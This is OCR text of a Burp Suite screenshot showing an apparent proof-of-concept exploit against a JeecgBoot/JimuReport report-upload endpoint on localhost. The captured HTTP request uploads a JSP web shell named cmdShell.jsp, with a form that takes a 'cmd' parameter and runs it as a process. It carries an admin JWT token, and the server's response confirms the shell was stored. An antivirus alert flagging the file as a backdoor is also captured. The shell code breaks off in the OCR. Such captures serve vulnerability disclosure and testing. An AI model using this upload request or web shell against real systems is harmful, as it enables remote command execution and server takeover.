 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.5 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
10 × 11 × ...
Send Cancel < > Target: http://localhost:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /jeecg-boot/jmreport/upload HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 1145
4 sec-ch-ua: "Microsoft Edge";v="117", "Not;A=Brand";v="8",
"Chromium";v="117"
5 sec-ch-ua-platform: "Windows"
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0
Safari/537.36 Edg/117.0.2045.31
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryAnWW1hBpQTBd6ezE
9 Accept: */*
10 Origin: http://localhost:8080
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer:
http://localhost:8080/jeecg-boot/jmreport/index/864094239091597
312?menuType=datainfo&token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ
9.eyJleHAiOjE2OTUxMTU4NzYsInVzZXJuYW1lIjoiYWRtaW4ifQ.sYOKYTR2WE
4GPsdFzLtf_hQkOvPke5bkrfZBD-EekHk
15 Accept-Encoding: gzip, deflate
16 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;
q=0.4,no;q=0.3,ko;q=0.2
17 Connection: close
18
19 ------WebKitFormBoundaryAnWW1hBpQTBd6ezE
20 Content-Disposition: form-data; name="file"; filename="
cmdShell.jsp"
21 Content-Type: application/octet-stream
22
23 <%@ page import="java.util.*,java.io.*"%>
24 <HTML><BODY>
25 <FORM METHOD="GET" NAME="myform" ACTION="">
26 <INPUT TYPE="text" NAME="cmd">
27 <INPUT TYPE="submit" VALUE="Send">
28 </FORM>
29 <pre>
30 <%
31 if (request.getParameter("cmd") != null) {
32 out.println("Command: " + request.getParameter("cmd") +
"<BR>");
33 Process p =
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Vary:
origin,access-control-request-method,access-control-request-hea
ders,accept-encoding
3 Content-Type: application/json
4 Date: Tue, 19 Sep 2023 12:49:17 GMT
5 Connection: close
6 Content-Length: 114
7
8 {
"success":true,
"message":"jimureport/cmdShell1695127757307.jsp",
"code":0,
"result":null,
"timestamp":1695127757307
}
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 0
Request Headers 16
Response Headers 5
Done
331 bytes | 6 millis
/jeecg-boot/jmreport/
M N
收起
基本
坐标
类型 请选择
值
宽度 输入完值回车生效!
高度 输入完值回车生效!
补充空白行
超链接设置
其他设置
主子报表参数设置
发现1项病毒威胁，已自动处理
cmdShell1695127757307.jsp
后门病毒 (HEUR:Backdoor/JSP.WebShell